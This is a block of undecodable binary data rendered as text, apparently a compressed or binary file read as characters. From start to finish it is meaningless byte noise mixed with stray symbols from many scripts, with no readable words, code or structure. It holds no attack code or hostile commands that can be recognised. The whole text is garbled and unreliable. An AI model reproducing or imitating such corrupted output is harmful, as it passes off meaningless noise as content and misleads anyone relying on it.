J[�k��,J�1������|�w|�_�n��h��!����f�0%�"l #��������~xF~��'�M6N����F�����r�z�o�X���w�?��O����LX��}��"~�<)��������IʾAnj|����3���
:��<7j�մ��'�"	������yt�q��`R�^V��K� �봓G��d���EiF�@/-�@�q@�_�sfd�o�Ǘ�w~�]�2��"YG,G���ߧq��&#�	x�in���pc]p���~� w���W���s:��sH�ϱ��f�x������^ ���Y}�H�S�A�&
�)5r=$FB���}/-�g�C7gG����G�r���_�}Zz�� ���֠pgJI�t�j8)��v�8��J(��j더���+JH�)�%yW����Y$�[�%��Q�(�	��v�zmMw�<J��K��*���O�����OC_���������p"�!�-���l �ʪ4�;�(|�hH
����p�jL�w��dp�l@�o`�!���r/�OoG�	�u�b\"��5\����JX~�ڟ�{��sAg�w3��̀�Ѷ��y��@�wi��)����i�N�����",A�\q��3��q_7�m�'
Ϗ���Щ�Mxˆ�\X��E�����Չ؈�Jh��p�����ߌ�P� �Jͪ��"0��2 Я�>��,uے�U�k�2^�� �q���f�,�?��ʀ��	��L͝xɓ׈����P�ڪ]�w܅Պ�.��<:.�k����j��.�9���I���w,�K�����w�x\�ǁ��܅�PX���m����ю�ĉ��M�p<����pi��}}�#%2r�$9B���>K�-q c��v��8�!�怕��B���ܙͼ����,N���Y��z�Z�_�x����,����$!�W1�֠�\X��)��Jx_WȊ��Yڍ˓�������ӥP]-׉Xљj�L�ȭ��֩�j$���B�C��.�Cwz'I"�l�͞ӬFO���ʏ�S��������|���q-ڮi8@ҟ��o�:@�>J�x��w������L�J4���H��+۹`Iʃ�Xހ҂^Ё�D�ҟ�	M �������!t�lö���^�w@ ���^:D�wл3i�: �|9\��x��AY����?�L��t+��]]���b"ӽ^D*��-Ϗ�YN����a�(E9�ɆA�hI���h
��}]ߎ�(I.���Y��Ս�M@��6w�wusWj��̫�q )�8�,PhD�5a���n�
���ڹ�������L��0ʘ0�������64��@o�wH�F�&/)��b�vI����H��ژ�u�V;�+J��G�r�
^?!�����C���Mm-�ws��K��J���,i��#�q�	'�����b��?YE�zp�_�¡�U��(<�Xê������z��",���G����)��pHn��r������F�|Q�"��ۗsR��=Ԥw�A�u07�z:6l����+G�����+��p�[UΡ�� �-Z�͝�wY(=�
ݰ��0?H�l�[���j���o�A�f�����xB~`���,��!C�����!�l�PVL��О��D
�ʫK��Jk�!Y����ѫC��葻	@��M���B��1�H���e	�]d(=8�:Ъ��p��
�Vi��G�b�m[�xƨ4p���
���[�jd����(C���4`g�� ʭ�(���wsO��0о\�p i���ќ�p��ϋ�PI.`�H���0^��4�Z�)M�/Thؾό� �
�/�M�%qw�؈�����Z� �"rb��ں�	�ݶ|�oψ�&��I������
	�h���*8�'�?���+�>�6��2�,#�����-�.�Q�;�J?4n�D�s�%(��@��3�	���=��� u��;� �����E��x���!J�Z�9������m���ˏ����H���f�j�Tj���� 
wћ���P(LNu�p�؎���q��jZ�~-��r�
j_��Q���E�tF#l���s�?�Z��L�\�½{#sf)7�!���<,>�ߊH�6x���h��{��ApX�>���p��z��p���S�38������S萊�� 5B�'��&���4ͨ�Ǽ�U�Sl��+HQ�>M�C��1h�2D���7���ψֈ	����t�e9F���K�Ш1Mx�R�S��y��T	���&��wu����0Ke"���{����V�M��X��@�;C�O�b�{��$���?���jY�&cz��v�,iu�$J�FR<F��[c��)�x�PD�e$^�����j�(d񨝸iϲ���,�Rwh����a�8
�Vv1Ou���0���X��
�����z������,�-�eZg%���o8�CZ�H:2��C뗛6x�gIi�d���3��4e���'�
.�i��Z��h��/xV�l��X�	����� �@Գ	�
�0�w%��T�~t�8%��������|iv�a��|��G1�,)y�H��g0DgV�a�xw"ۆ����=�!���<�D����vvj�m(O4�d�g��O
E��J�	�d��X�>�Rq>�IǏ�w�\�	#�h�0��`H��$�9)1J ��d�
�E���ȓ�ܡ�G�U��@ͦQǆ���(ԆV�F�p��z@�A��0\�Q���%�ʹ	��^R�TLq��d,=��8�
���d�tAT���B��kY�C��gt�t�wR��V�4���J��(cӔ�S>�̞�ic=P`uH� �X-���L�,ic�=@u��H-�OĜ��6�(�fi��'<Dy-�<�t�N��G�e_��Q����I�~��T��MA��C~��}�I�D	%Q��i0��?@حŚ�9�����m�P�Ɠ���֑&)�H��JG��X}�G����Z��?�]rt�В��Ռ�_Ox���+��'U%��D����J�����ё����^S�*UqO���b����$w
�(H�I����t��9)��(�Y���`�<����
��	��ʑ��X����,��ӑ��H�x��c�ʦ�L��,)͈�lH�ڟ���8ǭl^�+��k�]�K<�@l�┙��-��,���T���V���LN��P+r$
����QF�d�?tA���2P���ɝ�q��Pu(��I�	�v�k�
��n*��Z	��&���X� P?��j����Ni�Y�f,�zi&����F�P�V���w����^T���ތ�EU��^���	��dL�ΤD�$
O͓��R��l�pA����j2���<X\P�@�°o�\�� �|-Y��c�����c,���	��U�>V�:����)�RȆ��,�����OT�ծ��(�A��	��������HʼL�ȪH0ս����]��U����QVm@��������Z���~�2��1��ݍo�8��uQ������xm׊.�f���n�/�,i)�.�Z��0�)�_ Qw����YlfŮul����.C�^P�N5����yOS}O�q�WQ��F��Q��^J� �p���v��Ih���t����1�<K�������������	����t���*� u���nj�����K�x��,�>���Z��a1VY��Lb������V�7�N�e �ND�lMO�H�T̔j�).ı���߰�{Y�T�\�U G�D�b
ia�tQ%�t	g̳����1t������h{�+���wZ����\�?�n�H,b��LI�"�)��d�/�*"� e �nHQ�B�X��U��i"N���,R$^m͆����������Č���L��U
��cJ����|�t��2�1,(&*��S�5�1�HҲ���5�L�ˑ�b,�L�.�zj]*i�Q���ˑt���".��"!"�#&���[E��^S�RbNVe�ܨB�u" P9��)��B����R���h�A_�y�K٠��D�������D��vAMwO��[c(.��IԂ8��̑�b ��S.L�b�� v`^zjIb�����b�0��
�荼z�Nj%{�^ro$�­ ���	��	�i�ñ�	J��Ո�(ݰ���l���,�р�L�8���A|Q����Zr�:9��'j�A��B�c�J� b������Bf�)��Kez&��,�z*��xc�׎g�ZQH��d�.���'���d��8�Μ���J�����H���p:��H�O\8�'H��<�j��w��L�����pI���*
 �Mv�Ӌ8��]�&��ݞcX�h��H�" l!~��l� �K,l�Kf����o�x�d`�i׺�̮!���H�x�K��(&D�zaN��N ����J|�������������I�P�6a)�כ��h�4���K<! g��vֹ�XQ�PQ�u�;=X�X�tI����b���-��QF�/�o �c�˽�; �b,�7

��;ՂL�Ӣ�z*�g�X)��8̹'�M��+Ĺ4��O��w�_����o;�OH�`������iČ�j~�B�����; a�5��+�g��^rỡ��g��̎o���)-gy�i��ɐ����6F����J���e���"���{*�g<�����cB��b�J2b0�
�c�! ��|A���{��O{��}�닾�ާ�cȼ�4�w��8����}: � �0Hp�@�,������#ȝ ��M����L��w�����H���pA�!XC}: f�C%W�=j��w������-ʸ�sc�_ cv����8�s|�H�~c.>��;�ˋ�^ �����U���oD��${� }�ĵ��X�H����K�#��cH��{P
��}����˄LH�L�ĉ��H�����(���K��d��ʒ����7��K��&&�8�d��<������,���Ì��PO�-��0*��*<��蓈r�J��	0rAl�VC�MZ�M�H�`v��� �Ɋ��c���� ��H.����[w�_�%6�%c~c�b�������.] =��˄���hʔ$ɗX��L�#\;�,I�$qwK����(��|{Ĺ�˯81#����ȄH�X��,��)�r�,I*�r)�,c�*/ɗ�=��˔8q��	���l����<Ό�ԧp�Ό��ȆT������c�DɁ��.�L{a���*p��DNPǉĄ��K��Lv>[�<��G�i���@�L��ɨ�8���������T� ���;�c�w#�10����w��w��"���h�)�s��@J��I�8q��HH�
��/�εCJ�r�tKw�+��؉�}#`HK�J���,��� }��K��J��4O/t� �I�tB'�O����tD�wH��K��N�(�I�H����tHMs�B<��M��+9���M��u��V���4=׈�]��D�W�:'�E���������<:_�3�B9a����>�����K3w�2W<�̻̽Ww�3{5-F&cb��}�?11/C�f6o{��2�t�E{w�����ε�I�I�싛tsK�t�������`;�X�I�J�$ɾ�I��I�d1@C�*3q���)����X�z�wy�ɟ��|�I�@J�h��l�K�H�4;��	䃎�$q�/������˄T˴c����K;�H�CB")��G�!��+������x�w��@Z8����p��H���vQ��ʆ��ve��i���w���H�N����p�o�	������
��v�p���£<K�;I;��J�u"]���]r<w�Y���u�,R^�\�~g�S�Fv-�#����yj�O�fQ?��/������qyk�쎪��t/��-3��v߄��YM��8����<�Q��Q��v�9��<��W�O;�����Z���O{�T����>qR���N|�[�w����[��*�����n<����`��O����v�e?�7w wp�j^�E��x���k6��a*0dĳ偮Ɛ�����X��M�ꠎ5��A���-�����9Y��:�w�ؚh���p�
��Z�����0��
¼��*���!-�:�.0a��R� ��Hj�� hɤ�x ��-��#"R$�=�G�Br/;f���F��10��飘�Ā���Z%�*��������:����*B�pO�D�܃?��KN<������5�^p�����b���P�el���3�y�H�v1�[@FJ�wa��Ƹ3Խ��Y2�E�aJ<��sI0���]�'��Y�+.0���/^��q���fwP��@]���S��@%j%���N���8�\	� (Oh��ˢ��ˋ�0�n+��V�`�-���.�poCn�������
¨�h-G/�`;��X��v�h4�~D[���>r��#Ϗ�'<(!�6�����}2��(j�?v�D�O����K���{�T@յi�p/�A�h��f�˿�|X';80\[�E<��%<�,ř�ӫD���g�3�Ѕ�  ɓ��S$��v���F>@fX���w���yV�*�;�<���E������Z��z�'�����z�DY+�n�N��P���:���8��t���B������d���0Z�:�����hżx����h
�..ȘM��b��4n�tK�G�N�/!x���v� ��K�嫜+^ڎΩ���\�h� �9��\�dj�pe���Tj�N0���H@���/�+Ʉ@Ɇ�xn�: ���g�Q0��2�%&��@N�;���L��ψ��1Y,i��wU�`�3s,���Ӗ��X"����T�K��W�H��0�F�+� �˯�5g�T�,'FK��0�������,ʒ똪X`H�� ΢�*����
ц�N������n��B�QW�	���]�$��a
�t��	��j
��������^>Z=&5������P=#������\�$IP� Ѫ)
�H���D�آ�2P툹���?Ɓi�����������l8��i�O���w����=��!���>�������i�p:o��N�.aJ۳�'�q/��HL������!RҊ�^��F̓�cm�5U���Fn�a\v=��P�>�������F���8�Lf�#���Ɯ���[��N�ڙ�)9#�t�[E�:��sЪ�,��쨋������E������؁ڸ��h�v�ɦ�E��r����	8�����n.�`x�������\4�)ܸ�꘻!��e��ϕ���S�� s2E,��D�'w0������/��"@�j꫑����0zЀ�E�F�"����n��iX�+h����z�<��d4+��@J�$)�a<}� ��w�՗[H_E\)�L�b�!CvP"M��^��(�Za��O{��#J��L);�n��ҝ��λR���|EP����D�˪Xc�����TR��i�������l^���	 >I퉚��ːx e�ʠ�K˳J��zRX*w  �ҀY'%*�
ҫ ������)T� wE�Hڠ-��`J�=��Uj�&���G���V��#�����/���	R�F��`����$��ì�G�����������I~�+ɟ�9����Wob岶�a"˕^��m�$hƾNY4�V�~�I��3��筲%��s��^�IkKp ��ߙ��$���NY�ݒ���X����2�)�� n�8���x����
3��ܗ;ɜ���ȗ�X��T!���ͩ������*�nv˭�D�Y4hǎ���CI��ݎ�wؠ��P�����}҄5
Ȁ-�W�N�ֲeM�����9q>�J��ܨ�8!(�OG��ℐ�i�.zN���9�	�U_#�����_���/1C�)��o� Q?7�V�;��_ �"�ne��<)��h��J4���Ϥ�#ӱ
�'�����f����[���~��ؖ�s��"���8]O�U��̋���a�I���(���K����+�>��*���ʻH�f*(뢫���
�ȥ��e4l�J,2�I��x�w�j���3�3��� ��Lc&j*�L�bl*V���(�hc��'^n*P�6؂���_V���q���V�.�L�`.l��(��h�ޘ��	�4� ���B�$�G�?���:˞�Ǽ遖�$�f���!�@$i�����c�w�&�^�ੂk�&g�N)�Z��CV�/��l�j���ʫ��h8��9>ꁰ$�Lv���>���ȞԆ�$IQ8�ԴK̈́@�̉O�b�����胊ˮ��(�<F�Gy�w�J��Jv����^��p!�	��S0�f$E[��~)�T�48ʏUi4Dc*H�4*�Ji��I�+��k-Pn���P�~�7F�z�P�R8*��b��H�ZL/��}����D�O/C�82�Nī�d��6I�D��D�F�q��fJ>h��z��d!�8Z��"���A
A$f�'ƫ��ͥ����MC�G����(�r��2�&��^���:��n�������^�8�8�*!�*I��y��ND��wb䊑���X��h�)���� Ȩ�������X��N��8�nȈ� �c!�]��0�Ě�3>#��x�X��Lɔ")�6)��(�T���������b��ť� �����I��zviQv��x�l���KP���0���.EQ�ā~J��oQ"(��f4fZX��q���mt˝U��&jޤ:��%������H#bm����]*$P-����|'�L�j ���졹�sZ� �t�a�Z���ϔ�a��)R��)�8mqh��L�w���b%���v	�4����,D��쏞��F��x�J�Kท��.f��(���>�,�(9�I����?���ʋ��[�"��h�, �%�z��V)���]�إ���w)��X�1�-�dnؤ�]���-��b��ZPr.~�ɂ�R��62{�3���������fZ�"�%jG��DM�O��!�:)i"���`�v �$I�oe�\i�Oo�����:oђ�'��Ǣ$�&BA>�\�t�쟴ܥꏜ�g�l�;w$z�.��zt����y�����h�Ȍ��#�\�����"øwɹ����k�L�������H�Y$��J�l�䮪�
�͸�ʥƸ�vI �z��R�Ā6)�8��I�Uɢ4n滿QC�vɖB���蘬阌�_~|��{hj ���o�����-���=��:�.>x�w.�?���B�E��B{����ӭ�h�c�#d����2�w �o^���`m�?���h��ϼ"�<��c�W +ɕ|��H�X�@&IU&���+�wd�ݥ�fo���%��q����N���W�k���wI�*�OLD���`�ȁ��Օŋ0���y�蘄ͧܔx��M�C2���z��J��?ʌ�x���2���|��Q`���>��n�(��*�
5��!?�
۰!��6�����[���-����D�[��x��-��z�%���ㅒdF�\ڧ�����M�fNB��a���j"��:B�a����Mͼhb��L��>�BF�m�oӹ���hN���Ąw�qb���>�>Ȟ��:��&UR�%���\`f�ī���;mV�����'��n��M.+��N�J2|�5ᮘ��J@R�-f��Sl������*ȯ��b*��c��i�&<1 ��X�e�E�����x6v	b6���ɀ0������i�C)�܅�cl�`�W闊��({��I����.��p-v���������d�a�&�ɞ������R>`��KI�Xv߼�k��F��m�^�^�����O���&�w��	����i�9r��:�����/�1�&ҋ#��#�ၞ��b%�6�����`�h��:8�f!*�tr�Z�����h�:V��F��@��������Ұ��o�X-������w&M��9�+��
�˄�x�df��x�h���+�M��������%��軧��#����� h6V
bT
.���j��B����Bi�Vɖ���R�\������56Z*瀑ۀ�G����;z
@Pn#$'ټ�.*��_{���|��w���KJdE�{�~�����/�kq�Ps��p�Yk�������S�R^��+�k��Yu�����ٲ<GA��WDg�?*�g�n���f��w	�2��O�o�W �*+���?)������*�����h�*�M�?3�O��悄��������6���r��??,�)�/'���J��(�-.�J�&��D�i��g�rx�Ǡƀ�����'` ���P> �Bh,��	�]�2�gع���]Hw���AR�#i�B����v����#^�1�����o�?�<]������b%��p�9K�b�p&�id۳8��ď�߳*�������H1W��%��v>j@�q�zX���%�
��i������4D��s�����ۉ��L�̬,�x����>��K�z����	��$4鲊0H����ð{1��Zĸ�����i6`
�o��tH�1."	�()!���x����4{�	.�M�T�zQ�q� @zp*P*�_w\�Rq�!`�j�����0�Kߧ^��[�(y�vR�`Kr�p�ݥ
�>jJ�4��U	�
k��:�Ւ��&�o���³����sQT���냲�����p��Y��E���p�Kɋ��Kɶ�L�,��38n-���Ӱ���n�����2���"A2�8����F�i��R�.%ۀ/��k镭T{�>��ϒ�5ɋ�j
:����
�1h�eR��Hl�^��1��{�i�6���H��{��P<��w��Hznұ�]P;K?X�|��Q�vJ7;��> �v�/N���N�$<��ֶ/BW�����F� �C��94$��%�KJz�9�o;���{8��j�,�5k|sˆ�t���I��U��!&M�V���\����l�_�>ĝ��ո����i��}:����r_���+��R$��(�Ls�LXH����H�h]ۈ� ���tpx���P����*̍��8�m�N�����p�k��Ǽ�q�����ɰ�.B�Fw��+��mC�F��s��X?� �K�%����q��A�/�����J%w*��a�c��Au��a7�^�3��I��ʛ*z�F ��V��*D���lX8c^�M���� ��>�3�f�:D@�p��[�B��X(]���Q\��d ��Թ�n;0M�*��)e�@��i,�1d_!>���im�+\����J��:¦�t7�Q]�Ol��<?�C��~k0�c�A�F�O����������P�ӕɋ��\������w伴:���I���^���E Y�KЭ���w�X�w��N���K��W��跔����}�����D��P�D̙�L͉�Ԩ�΁ݑ��uK�Ο�HM��}L���E�Kܺ�=\ڽ5�oŧ��/�݅�K�n�MX���-���%}G��ٙ��A�]��y�-�5�,��i�԰��j�ȷ����K�(	�j�.�5��ԕ�c�p^��:\���e�$
�j�懨��\�>�1��E�X:M�H��$��	Aw�_��c�_�8��g�}Hɀ�kQ�(����}��K�}[����ԕo���9�]yW���O�m��f�D����ϴx@5w� �%Ϥ	A�Mj��=]�K���k�!̛���˪�@pj�@-��!�t�
3�B�_͇�P�K�qX���H���,���A�Ϋ�(ɪ�P🣏io��[<��5S�JL���Q����N����J��NꝠi���])�%��k��l� �݋�������wH��l��;~�F�:do��D���wcs��+�X$l,y@	�V΃�z.����s��3�p�@?�s��A�.���d��8J�,yǒ�8vG�Q��x�%/9cbw����֒oI�S�R�hN,��L���L���P�h���8�B��$��@l(��Ӏ�9�+
��✫H 뭢��o��/�����#�����̈�8
�1>��D�䯈����0/����#��d,.���ݩj�p��ee���)�=
��1�����-���ڿQ�����! �2Cw�~<.4yL�#Αf��J�i�'���٨U%�&��9[]&���L�*�9Eh��`
��'���ɀ���Bܤ�k��02���X��Jh2��&p�0�J����2f���W�<��c���^G���#��	3����!)����k�N*Ϧ�u���{뛪����Ա ��j�	0����X IH�����:h,��h��s�v�̬��Ȟ h��>��)�S��CQ���� tLN6���H��> �̡�Řw�!��.�_�2M����Uz�� ������/�����A������Yݛ�۹t�̕ᘞ���	�zA�0�ޖXЏ�@د�&eXH�h��5p���h�<�O���,�c��xm���R z�Hc%��)`]o�_p���Ұ����_�|���8�\���H�쩏� �φ�B��K����b|��H�J!�������K��L�K@����HtH���!Vx�L5������ �N�3h��!MwM����4zX�����>��Im�=��J:��=��pPϷ�k�v�֝��yģ�Đ{����*��L��<>
��]��(�	��j��/�m��?	��B�ռp�� i4ϒp�b��'E��!w�����>��(�����T��Q̎0d��A�{DO�A��A��^؊�Ĉ�Xb$���N,�(l=�Ȇְ�G���?�rO�L"��_�2@����8�I>��[���A�?���30�����T�ƴ����wB-���Ш�Z��m`����u��RE-�ɔ�U�O��,/�8Ɍ��)�n&�����͔F8�ϐ��t�F�;�ED���aT�P,���{��	�w��M�7|��T����yTf�D�b���8���	Y���ap����>:�B���rs����1�R �.���O�1�#��~�޸�!�ʼ䙅����� �wi�*�a���Bn��寣I�o4��h�?XH��������o�����H������J��B2w���#�}���S�*��00̣ Na,��!������Ý����۔Ƚ� ���f�"+�zp|�ܪHʥX�lL�>���Ͼ:]����H+��l�:�a�a���{���L��>�y]��ԍ���a��D�Ns�H����Ԇ3�N������
y�]����8N7�Z�q�6JiR��!DCvꁴ������YN���ԏXN̬�M���y�9��ӼF�Ͻk۾苆i��(��~��{���w��٭�������+�늿���⫛�,��j��[�~�������\����i͞���Y��-�t��������ό��Lپ	��y�x\��M�_�(����!��
}㕊�k(�b��������	�T{���+���/�k8����Y���A��yɃ�8�kZ�G�Ӹ�������}�rI�ʆ���j��U)�w��aJ�_ ;/��Y����6��(9�ͷ�9�:�Ѿ������(�Y�mߩ��UI�ψ �X�M�w�����h��O�����K�8n� ��Ⱦ�
�����ʋP���� ��o�����׺��H��
��*�ܬ�G]�X]�ү��:�z=}m��lԸ���-�n���������w0�㊠���ܡǙ���ɐ�ؐ�����v��ai���b��������]��@�x	�佣���LI�a)B
��k�X{ݩ;�uz�u	���J�Ă��yْyS|Ñ���*?����ۡ�7���8�Uh�K�����'�w�	��hEl��^�����ם�M�Y���k�M�ய������"m����w��C0׽Zۈ �ہ�����������	�x��8ɬ�ꙡ^]��z���,a�w��#M��w`�)����;B@�y��ٛ)*�����@��j����I���*+�M��k�閩�諱�Iy\��`�y蛏�a�ڠ�*��}y�i�b���';(�����!XM��U+�.)��ؖm;�bH�%ُc������ w�9����x�7N�9\w���ݩ�^��z��5N�zz�_�����Ў����{���	r��H��|�jȿ�N��v��v͌K�����ؽ���ϭ��ԍ�Ԉ��!ڏ�|�́yb@�NZ��y��Um�Y����:Q����)۬��3�����᫝e��
��� ������-�0��m��������_��_���Є�߰��vɃ	����Q��J����X��*�f��az�&���X ea�[w�a��4��ǀ�P����}��r����+�Y:�%�Uo�Nn��m퍔=��i��Ly��.��}�����n��
1�#��z��c� ��,� ��h��h�ǁp�����)��`+*����������z�Y8�*�ӡY8��08ީ���i���ܠ�Y��5��Z���Y���z|��;:�N��8�S����� �w��a��S��}0��$�������8����{y��3�a���q�%��miw��j;�뇨����byKY��K�uk��V���� ���ѣ^�Y��ɼ�8����>!�q��ϙ���g]���� 舁�����r�ֈ��ȏ��o����w���y'!A��ʟ���K-��j�s֙S��)�I�8�i�����ʾ����{���I��+�䩌���c̐>� �͆�!��̧is^�i����U#������E�����@���*�_��W+��N�ݒ���zZ���Px���w�M��}���>h�!�=%w���~P��ٺKJ��{!@��n<��������ܺ����
��'������Z�y|�˛����k� z�&�1˴1��3���*�˸��sB����-�Y�����3�R�'����K�͠噞n}�ʰ����9�-���i���~��[�/N��预Q���5�������N
;*9�֠�4��Q�(y^	-�e���-�ۗ���5���}�k?�: �h��z�%x{�J=T봟w��rH����X?Q��	-���Ry�w[$��2�X�*�����S�o��5�z*�)��0H���?��]2�����&ج�� ���8,㈈(�Ò2���?�J��Ѱ���y0%s3�*�z=8��e8쯖l�Χ��3��-rĘ]N�K+��&�i�rO��1��=}�٘@+{�b��?���
;8�-ɋr���(�˔K��������L�����v!��+�:X���%0j쨎���;���(T���S̶b�w����i��C>�����O��wx����Z\0�$$��.P�/���p��.��d��'���J��+۔s����ʯ�]����ɤ�˴�J8�ݻ'fdF�G̟ˊ8������J�K��ڪ����Y	���9!��_$��C�߉��à�Ԙ ���-�]��9Rj���^���2��U��0;!MUB�R*����CUQY�������y�[���rʔ���V���I7�S��}!����</�19w�T�{�^=�����U��nەr�i+m��)��Y�(���1Ъ�"�X�j֩�z������������U4#΍�k�jkȌѨ��)L��l!,����	x��\ͥ�Nބ� :��m�m+:�4>!�2��9�lMNH������/�����Y�!
�0�Q���� �5��N���J�Px�Ϯ�j�h�#��"�6����T�[����<fç1��/��b�$� i�n�`�n6����CL�a�ۏ���W�w�%�?$J$H5@z�#�� ��0ٺ�?������0z;���b�j�n�GĪ�y�N�ӯh�/����]����9��ʵʬ��Fl�,��h��X��xF�V���˟���.�)���	�0/�vT�P�99� 2"c.��T��:�G�9#��n���t�>�k��������Յ��͛��Z���Z^��I�J��Z��Ԅ潧�z��*�ޮ޹5�H�ad�6+�.��Q8z;I�`�=[�z��C��(hi�`��!	} )w}!���E�f�!O������L�و�rZ�|�}�MiJI����|�o�bh�eީ$��R�ʈ�%M���el���e����iˏ����+�ʻ�+iԫ�َS�S��Xf�VF����/,���O�ҡ�i
����������tm�	NJ���y-�;|m��8���͹"�	z��x�7�r_k��N�{a�%�7�����9i⺔��dn�l��K˕+�%]�7�5��.�ل�����9mW�
��pwa�.���� �jJ��]ɾ&h7�[,њ����Öu˰�9�ض�*f�Nw>�t�TD�Q�Ѭ0;F0���fTz NN���`:���Zt�#����ۺxO���C�y���X"���R�&�t��l��6�Hz-��8T�S:�ێ'��K����K��V����H�������EQ7�,!��t�d��Y���~c_X�[��B�0��V���
 w�kӸN7m�N��2�IU4tX��8XFt.j�e	*Wz���w<������ ��	m�vM��k s��8�
��I���.��(��p��ʀ�x�x(��$k��a��Dn����H��T���&�ނ�@ʀ�0��2�>0ή�]�!��b����I�
حj�����8!���b�0�*�� I�d���7�{����.1�-���)��2jG�=��#�ʁ�O�0"�j==f���0*�$�e�㼴�prN�P��Z�� (�R��]O�X��:Xh��n�(GԱ�wa�Z�#0l*ž�����.�k��Q
���[ ΁�	Ro����#�8=4���^�~�V�ce���ȃ=�h	�l+ȕrK��ּ8H����/�\!먙3��)���J��lg(���A�.{��������*�������{6���F�*�Ȗ#��.Z��ŮR��
�`��"�O�L	��������˨����
>T
)
�L`�	�"��#��!��IΏ�s�%<@
�%	<�*�Yfn���:<g`�U'�6��'w��h�
�إ�ܯ��0(���AJ�n�~Z\p�e����ހ_ #Yz\�ާ5�b%�I���Z��&RTI�S��U�Ÿ�0�	g\L��_{%�SV�\�`k+�s�L?7��|Q׉M��!���i�r�*����'�biv  ��O�n(�>�I�;6�
�>���<�ʾ8,(��	�pI�8٨��j��S �<���ı
��.t���r�߀ ���xȒZs^<%=甆�آZ/\�*	�[�p9
�P�
�*w��㜫������J�8o�A �h?L-���đ� Ȕ���?F x�I���D���O�
�H���H������%�� � ��I�;j
R�#�J� b�K�"���Il�R�Aźϱ�Q��.��� �]r� Li`�z��dZ�����ࡃ5�5dy����E�>����`J[���l���(#����	��pQ!���.�6�E�Z(͉��
�	�(���ʟp���@����ښ���)�ǆ̋wЌ���@�z;���ˮ�B���<s`,�_��<���|����z��͕����
�͋�Y(N���0����G�N��yle�f��v�!7MȚ�V��K4��h�ܫ�]�4��� �� �t�+�����S��D���8�3!#�6�B�
8:�4�F�ؑ��n����� xjyM�4��nڐ�>.�_�\�e���D��}j�~���\!���14�Ϡ��%iǠ�c�:�r'���!�ƚjw�,\�Q�+�ǈ�m�j��2�*����R����.����2���%�t{׷����~��Q�7��s	��<� ���ֵ�ۣYH�ގ��PU�
w���8`Jt".v�_.F��+9������$ع���ܽ�������0H�4��=M�IR�:�o@�%]��C��P��&��ݘ*f�\��w�������x��KWct|%mz*���w�*��>I40�(֞+ǷX�..�>�!ݥ�&Y+���ʹhǔP��-w�HZ����yC*ѓ����8��E�Aڬ�j��4eso�Z8n�i`� ��M��]��M(���|��eD��(��򅮘�G������j%(�6g�yCW�18xSn2�M����Bh�Nh	�bWj��L�K���,X鸄+����5ҿ? �!�C켨�k�)�3i��-[0>M�C�Xdx�ǆ���v������"j
�3^}@����}�Ѣ×&f�;p*��|��	���=	ܓ�A��R�jo��=�w�r����� ��Z��r:�X���s #�v���ʷ�qX+��{�V$���g�Z(��b�E��q�B�/ď���A;_q)+���_�*�����m&��T/�<L)�y�Vx:���JD^�/}?x\����?IH��	�̠����B���+�8�Tjx�³�<3g�14�Y���J"A67��ކ�6����h���B��o�Y3��l��b�H�PX�]s���\q�Gr,��������~ˍ<���������=�
��w��4���lX�p�1Uo h�"J���u���r�qr�H��������Ё1/�H�|��1�)(��@��i.h�`�p��	�%��%�ɛ�
� �f��h���
��(c0��i8��+H�����G�&�@��߰�� ��E�D��S�#����ix��99�	�`�hI�9���S�_��:� m�
KF˞��=�� ���~�8<@�jS�k;���mk����_�̓1��s��w	���
9����/���X���X P)P� �#(	������@�sH.���l���#��*��	��)q*�� 
Џ�d�Ɏ�)u��]��IL���M��jp%���KoR�	$�R�u #�z�M� ~0*7r�l�>��"4���X����⾀���b8��2�����: ���G�9�As��i�7�����K�@	���n�8�{���8�q�������([�A��5�00��8���ϤA�<�0ww���8�*��������� �&#�&��(���X����,�����B�����T�8��/9L#��
8�4)�5�Y�+��%�� �;�P�b� ��!�����v��5D.�H�"�\�(i��C�nj����ӓIT%�p���`�u�*s*22ڄfX3
 >@�A��o8��4T$���"�0�7�+���HM�����(�� ��p�m{h,:@G�Ή��KY3��8	�`�@	�H�9���{?aw��`h�}��'���T*K�:JQ ���~��=�0����q#r�B�	*�����Ĕ�@��M�@�x���y%�t���M���i����/�y��	����&04�� z���hMm��6���%��K�)(��sI&g� ���uN��Dxr��A��dY���4�C\��(� ������I�P���ږ��@�<��@���ī���ۏ�0Pǹ�+��+@�@x���4p;"�၄�U���\�?
 ��K,1wp	�X� �0��ǩS����{\᡾3y�l��rO�	��34�+�hA�{'8�XֲX�c�.ڳ����,7v�ċ9.�h��耆}������
!Ԋe��.��;����î�&�HϨ`;�4���0�Ǥp�	&��� ���|��*�D��� � �<�%1����Z+��(X���=+؏���tZ�D�W0?��7��t!�y���`,J_�����]+R�U	>Ή�3x=��[K����@��w��t97�"R�:�Q��c�,�gT	.U	̰	��	�ԅ��-�s���4�"iq��=�)��8ݯ۞�Y��3�ߠ��1��;!��SC*��S�.@C`�Y����P�A<	(�]�
�QS��̘9��Y�� B�`
�D٫�sQ�%;̨e2	�)��DN���0�g�%�2K��p��qԔ��'�g�P�A'ŘB�@�t��1��j���4H�4�?�3����#��Eř��I����iۣ#�Xĕ\��G���+hw��C2?� g$���F� �c�Z�řA��������顾Yp��PɜulG����Ժ�D�H��")�E�6�,L �(^�IX�û��ͩ�9��IP�y��Bۣa�����,
/���-=´DvCI�Ʌ�!+��0I5��x��N)� � ��m q�}C���&�b�tҟ7@t�5���{�ku�wR��������UD�e�,k������E	&���>b��zm�.�#~U	� 
gw}@r��tm��#��-ƲG����2��d�0@��\��9�����kӊX�.h��A�l��3.�
���9�;���������4�����T���X�ˀT�Ȁ����Zz�i��P�������ڀ��(w�j02�iԢ���1���6 �@C�� =��>�5v�-�	Fcɢ�m��`����љXO [�d���g����3�ǩ�p�Fo�ę�S8uM#`3�| 
�p��W���ֹU�	 RŒ-wu�$#8����8��4G1X��):����F�����tZ�v'�8�Զ�j�n� ���������ݳ�u9����/�ͷ���2.�����m�
r��@�yY ��꺛����@��P��@&���v
��+�c�-6AԻF��`�0�C՛ ���^�`	��a�EU��X~�����5S���U��hї���q^�?��g�@v��#W>�|�A2:�,59?���=�yD��Ȇ��R��
�w`rSl�VW�� ���dX��i���� ��.�h��� Q9 iD��5�vH�Ylb�Z����@�Ѱ�첼��%��j�0���BP���\*j�à��޹��2c�P��L$3����Y&t�P� ��&�����6x\]��qvHj�NxbB�U��L/p�'ː��jZ=t�ɻV ��630󛊛P� n��^��l�1���� ``��Q&��{ A?��� � ��5*�a�Q,\(Y]�W�w��� �ӡ�n`�W8	���!u�s��2���X��VR��يQ��#|��S��b
4�
h��N`H��3$�����Ѐ������w�|��ЋEN�
